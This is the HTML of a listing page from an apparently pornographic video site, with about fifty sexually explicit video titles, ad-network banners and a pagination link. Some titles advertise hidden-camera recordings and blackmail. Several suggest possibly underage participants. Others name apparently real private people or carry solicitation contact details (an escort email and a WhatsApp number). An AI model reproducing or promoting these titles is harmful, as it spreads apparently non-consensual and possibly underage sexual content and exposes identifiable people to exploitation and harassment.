                        <article class="thumb">
                            <a href="/en/video/3824942639518810606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b2c381ee" src="/thumbs/606/3824942639518810606_0.jpg" alt="2614247 amateur desi couple fuck on the floor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:10</span> <!-- Duration -->
                                </figure>
                                <h3>2614247 amateur desi couple fuck on the floor</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7488213772339053003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="67eb7ac06e7501cb" src="/thumbs/3/7488213772339053003_0.jpg" alt="Close up Doggystyle Creampie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:58</span> <!-- Duration -->
                                </figure>
                                <h3>Close up Doggystyle Creampie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638189686671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10638aaf8f" src="/thumbs/671/3824942638189686671_0.jpg" alt="guntur school teacher part6" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:35</span> <!-- Duration -->
                                </figure>
                                <h3>guntur school teacher part6</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/10046161393349407183/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8b6b228f76d5b1cf" src="/thumbs/183/10046161393349407183_0.jpg" alt="Desi mom first time sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:53</span> <!-- Duration -->
                                </figure>
                                <h3>Desi mom first time sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1743229897010578358/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1831325af52803b6" src="/thumbs/358/1743229897010578358_0.jpg" alt="Indian young showing boobs n shaved cunt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:51</span> <!-- Duration -->
                                </figure>
                                <h3>Indian young showing boobs n shaved cunt</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2779080256168395149/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="269146c4cf38018d" src="/thumbs/149/2779080256168395149_0.jpg" alt="Huge tits Indian beauty enjoying with vibrator and squirting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:01</span> <!-- Duration -->
                                </figure>
                                <h3>Huge tits Indian beauty enjoying with vibrator and squirting</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16025198790106836410/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="de64f164fb566dba" src="/thumbs/410/16025198790106836410_0.jpg" alt="Indian tamil maid flashing boobs and butt to old man got fucked with clear hindi voice" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:35</span> <!-- Duration -->
                                </figure>
                                <h3>Indian tamil maid flashing boobs and butt to old man got fucked with clear hindi voice</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731355585171/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb912f85a93" src="/thumbs/171/2705852731355585171_0.jpg" alt="Young student show body and fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:01</span> <!-- Duration -->
                                </figure>
                                <h3>Young student show body and fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640591550196/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f2b436f4" src="/thumbs/196/3824942640591550196_0.jpg" alt="Pakistani Girl Sex Video New" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:40</span> <!-- Duration -->
                                </figure>
                                <h3>Pakistani Girl Sex Video New</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734819311873/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9e16ca101" src="/thumbs/873/2705852734819311873_0.jpg" alt="Syria anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:32</span> <!-- Duration -->
                                </figure>
                                <h3>Syria anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732715316523/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:07</span> <!-- Duration -->
                                </figure>
                                <h3>Indian yummy pussy fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15936520091988364966/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dd29e4969ed78ea6" src="/thumbs/966/15936520091988364966_0.jpg" alt="India Summer and her younger assistant" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:13</span> <!-- Duration -->
                                </figure>
                                <h3>India Summer and her younger assistant</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15708039510990739324/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d9fe2ab5e267577c" src="/thumbs/324/15708039510990739324_0.jpg" alt="First Time 3some For Botsy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:10</span> <!-- Duration -->
                                </figure>
                                <h3>First Time 3some For Botsy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733546170506/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9958a088a" src="/thumbs/506/2705852733546170506_0.jpg" alt="Indian Aunty 1338" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:28</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Aunty 1338</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/789634601321811424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="af5587c7a24cde0" src="/thumbs/424/789634601321811424_0.jpg" alt="Indian People fucking caught on hidden camera" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Indian People fucking caught on hidden camera</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732797669265/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb968eccf91" src="/thumbs/265/2705852732797669265_0.jpg" alt="Mallu Calicut" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:04</span> <!-- Duration -->
                                </figure>
                                <h3>Mallu Calicut</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732529854556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb958f6485c" src="/thumbs/556/2705852732529854556_0.jpg" alt="Indian desi couple homemade fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:30</span> <!-- Duration -->
                                </figure>
                                <h3>Indian desi couple homemade fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856898024291113/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751e962bb29" src="/thumbs/113/1892856898024291113_0.jpg" alt="Desi dick expression" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:15</span> <!-- Duration -->
                                </figure>
                                <h3>Desi dick expression</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11837809805942664052/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a448594c91d92b74" src="/thumbs/52/11837809805942664052_0.jpg" alt="DESI WOMAN FUCKED BY FRIEND'S HUSBAND IN THE BUTT" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>DESI WOMAN FUCKED BY FRIEND'S HUSBAND IN THE BUTT</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735006619772/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9ec96b87c" src="/thumbs/772/2705852735006619772_0.jpg" alt="Nepali Girl fuck in jungle" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:58</span> <!-- Duration -->
                                </figure>
                                <h3>Nepali Girl fuck in jungle</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636561941739/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10028544eb" src="/thumbs/739/3824942636561941739_0.jpg" alt="Desi Wife Creampie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:26</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Wife Creampie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732023454882/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb93ac73ca2" src="/thumbs/882/2705852732023454882_0.jpg" alt="Hijab Fingering By Boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:10</span> <!-- Duration -->
                                </figure>
                                <h3>Hijab Fingering By Boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732009842924/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb939f788ec" src="/thumbs/924/2705852732009842924_0.jpg" alt="Padma Bhabhi With Her Indian Lesbian Friend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:31</span> <!-- Duration -->
                                </figure>
                                <h3>Padma Bhabhi With Her Indian Lesbian Friend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637306817880/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102eeb2d58" src="/thumbs/880/3824942637306817880_0.jpg" alt="VID 20150907 033547" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:01</span> <!-- Duration -->
                                </figure>
                                <h3>VID 20150907 033547</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15601145913142095152/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d882678cb1df2d30" src="/thumbs/152/15601145913142095152_0.jpg" alt="Indian Aunty Enjoying Her Ride" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:16</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Aunty Enjoying Her Ride</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636952765474/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1019d0c422" src="/thumbs/474/3824942636952765474_0.jpg" alt="my wife pee" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:30</span> <!-- Duration -->
                                </figure>
                                <h3>my wife pee</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640178971786/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10da1cc48a" src="/thumbs/786/3824942640178971786_0.jpg" alt="Me &amp; my pregnant neighbor Jyoti Chawla- fucking her ass(గుద్ధ దెంగుతున్న)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:50</span> <!-- Duration -->
                                </figure>
                                <h3>Me &amp; my pregnant neighbor Jyoti Chawla- fucking her ass(గుద్ధ దెంగుతున్న)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640509958590/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10edd739be" src="/thumbs/590/3824942640509958590_0.jpg" alt="Tamil College Girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:54</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil College Girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6310532157177808768/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5793838ff4434780" src="/thumbs/768/6310532157177808768_0.jpg" alt="Pakistani Housewife's - Movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Pakistani Housewife's - Movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636958611249/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101a29f731" src="/thumbs/249/3824942636958611249_0.jpg" alt="desi horny girlfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:51</span> <!-- Duration -->
                                </figure>
                                <h3>desi horny girlfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3551071001356375826/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3147f042e8099712" src="/thumbs/826/3551071001356375826_0.jpg" alt="Indian Fucking Of Amateur Pornstar Babe Horny Lily" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:03</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Fucking Of Amateur Pornstar Babe Horny Lily</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7809480568291153838/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6c60d933514f57ae" src="/thumbs/838/7809480568291153838_0.jpg" alt="Mallu milf after massage enjoying with her gigolo l for massage & secret male luxury escorts contact premiummasseur@gmail.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:31</span> <!-- Duration -->
                                </figure>
                                <h3>Mallu milf after massage enjoying with her gigolo l for massage & secret male luxury escorts contact <span class="__cf_email__" data-cfemail="49393b2c24203c2424283a3a2c3c3b092e24282025672a2624">[email&#160;protected]</span></h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16836458832706290734/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e9a71e1adef2442e" src="/thumbs/734/16836458832706290734_0.jpg" alt="I Love How My Stepmom Sucks My Dick In The Kitchen. I Fuck Her Doggystyle." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:05</span> <!-- Duration -->
                                </figure>
                                <h3>I Love How My Stepmom Sucks My Dick In The Kitchen. I Fuck Her Doggystyle.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2208224920802500440/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1ea530dda4991f58" src="/thumbs/440/2208224920802500440_0.jpg" alt="Super beautiful fuck of a hot teen girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:20</span> <!-- Duration -->
                                </figure>
                                <h3>Super beautiful fuck of a hot teen girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1895738905166606651/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a4f047d7d57f13b" src="/thumbs/651/1895738905166606651_0.jpg" alt="Mumbai Lovers Daring Superhot Fuck In Car" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">31:27</span> <!-- Duration -->
                                </figure>
                                <h3>Mumbai Lovers Daring Superhot Fuck In Car</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958835402307825/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e593278f1" src="/thumbs/825/13554958835402307825_0.jpg" alt="Big black cock for India Summer" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Big black cock for India Summer</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15536223614732365142/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d79bc1102b286d56" src="/thumbs/142/15536223614732365142_0.jpg" alt="Wife with Bigtits picks up innocent guy for sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:44</span> <!-- Duration -->
                                </figure>
                                <h3>Wife with Bigtits picks up innocent guy for sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732314345734/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb94c1de106" src="/thumbs/734/2705852732314345734_0.jpg" alt="Indian aunty blackmailed by son" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:58</span> <!-- Duration -->
                                </figure>
                                <h3>Indian aunty blackmailed by son</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732136014103/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9417cc117" src="/thumbs/103/2705852732136014103_0.jpg" alt="CUTE DESI INDHU LOVE TO MASTURBATE FOR HER BF!!!!" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:48</span> <!-- Duration -->
                                </figure>
                                <h3>CUTE DESI INDHU LOVE TO MASTURBATE FOR HER BF!!!!</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732106746524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb93fbe2a9c" src="/thumbs/524/2705852732106746524_0.jpg" alt="Indian girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:06</span> <!-- Duration -->
                                </figure>
                                <h3>Indian girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638606806091/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107c676c4b" src="/thumbs/91/3824942638606806091_0.jpg" alt="Nisha BJ &amp_ sex with her BF in Hotel" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:51</span> <!-- Duration -->
                                </figure>
                                <h3>Nisha BJ &amp_ sex with her BF in Hotel</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17087562344123604072/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ed23376b0ed41c68" src="/thumbs/72/17087562344123604072_0.jpg" alt="Kerala teenage boy with big cock. My Uncut hairy ebony huge cock. I'm here for You My friends. If You need help or a good friendship or any services or anything You can contact me directly. So i provide my whatsapp number here 994 400267390" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:02</span> <!-- Duration -->
                                </figure>
                                <h3>Kerala teenage boy with big cock. My Uncut hairy ebony huge cock. I'm here for You My friends. If You need help or a good friendship or any services or anything You can contact me directly. So i provide my whatsapp number here 994 400267390</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856894881304116/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7512e0c8e34" src="/thumbs/116/1892856894881304116_0.jpg" alt="assam girl hot fucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:27</span> <!-- Duration -->
                                </figure>
                                <h3>assam girl hot fucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856894145940986/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7510237cdfa" src="/thumbs/986/1892856894145940986_0.jpg" alt="desi- lactating wife fucked with hot moans and milk sucking" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:55</span> <!-- Duration -->
                                </figure>
                                <h3>desi- lactating wife fucked with hot moans and milk sucking</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15390875702282590239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d5975fe828be981f" src="/thumbs/239/15390875702282590239_0.jpg" alt="Nadia Ali having fun with ghetto dick in a glory-hole" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:52</span> <!-- Duration -->
                                </figure>
                                <h3>Nadia Ali having fun with ghetto dick in a glory-hole</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2224588038784232668/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1edf5308ef512cdc" src="/thumbs/668/2224588038784232668_0.jpg" alt="very shy indian aunty stripping infront of neighbor guy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:09</span> <!-- Duration -->
                                </figure>
                                <h3>very shy indian aunty stripping infront of neighbor guy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15011465985933837982/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d05370c7b172069e" src="/thumbs/982/15011465985933837982_0.jpg" alt="Mallu Housewife Masturbating Fingering Indian Pussy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:58</span> <!-- Duration -->
                                </figure>
                                <h3>Mallu Housewife Masturbating Fingering Indian Pussy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732611022165/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb95dcccd55" src="/thumbs/165/2705852732611022165_0.jpg" alt="Indian housewife make relationship" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:07</span> <!-- Duration -->
                                </figure>
                                <h3>Indian housewife make relationship</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731718331240/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb928976b68" src="/thumbs/240/2705852731718331240_0.jpg" alt="Aunty fucked outdoor by boy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:31</span> <!-- Duration -->
                                </figure>
                                <h3>Aunty fucked outdoor by boy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638590239157/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107b6aa1b5" src="/thumbs/157/3824942638590239157_0.jpg" alt="indian wife Pinki Bhabhi pissing recorded by husband Jeet" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:44</span> <!-- Duration -->
                                </figure>
                                <h3>indian wife Pinki Bhabhi pissing recorded by husband Jeet</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636916308425/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1017a479c9" src="/thumbs/425/3824942636916308425_0.jpg" alt="Biwi Ke Sath Saali Free Bollywood 2016 HD" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:24</span> <!-- Duration -->
                                </figure>
                                <h3>Biwi Ke Sath Saali Free Bollywood 2016 HD</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17939453445668968817/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f8f5bddc8dc19971" src="/thumbs/817/17939453445668968817_0.jpg" alt="Slutty Desi Hijabis having lesbian fun" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:17</span> <!-- Duration -->
                                </figure>
                                <h3>Slutty Desi Hijabis having lesbian fun</h3> <!-- Title -->
                            </a>
                        </article>
																				
                           
                                                 
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                        
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
